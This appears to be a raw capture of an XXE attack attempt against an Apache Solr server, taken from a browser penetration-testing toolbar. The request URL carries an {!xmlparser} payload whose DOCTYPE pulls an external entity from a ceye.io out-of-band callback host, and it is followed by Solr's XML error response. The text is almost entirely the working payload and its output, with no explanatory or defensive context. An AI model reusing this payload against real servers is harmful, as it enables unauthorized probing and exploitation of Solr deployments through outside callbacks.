 Load URL
http://192.168.64.145:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://xxe.9qe5rc.ceye.io"><a></ a>'}&wt=xml
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <response>
– <lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">949</int>
– <lst name="params">
– <str name="q">
{!xmlparser v='<!DOCTYPE a SYSTEM "http://xxe.9qe5rc.ceye.io"><a></ a>'}
</str>
<str name="wt">xml</str>
</lst>
</lst>
– <lst name="error">
– <lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>